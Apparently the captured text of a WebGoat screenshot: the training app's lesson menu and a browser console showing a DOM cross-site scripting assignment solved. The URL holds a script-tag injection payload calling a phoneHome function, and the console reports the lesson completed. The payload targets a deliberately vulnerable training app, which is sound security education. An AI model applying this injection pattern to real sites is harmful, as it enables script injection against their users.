 localhost:8080/WebGoat/start.mvc#test/<script>webgoat.customjs.phoneHome()<%2Fscript>
WEBGOAT
Search lesson
Introduction
General
(A1) Broken Access Control
(A2) Cryptographic Failures
(A3) Injection
(A5) Security Misconfiguration
(A6) Vuln & Outdated Components
(A7) Identity & Auth Failure
(A8) Software & Data Integrity
(A9) Security Logging Failures
(A10) Server-side Request Forgery
Client side
Show hints Reset lesson
test:
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder DOM Invader 1 1
top Filter Default levels 1 Issue: 1
Uncaught jquery-ui-1.10.4.js:13
TypeError: Cannot read properties of undefined (reading 'ui')
at jquery-ui-1.10.4.js:13:10
at jquery-ui-1.10.4.js:316:3
about to create app router goatApp.js:24
initialize goat app router GoatRouter.js:88
test handler LessonController.js:157
phoneHome invoked GoatRouter.js:66
phone home said {"lessonCompleted":true,"feedback":"Congratulations. You have successfully completed the assignment.","output":"phoneHome Response is GoatRouter.js:77
1749223685","assignment":"DOMCrossSiteScripting","attemptWasMade":true}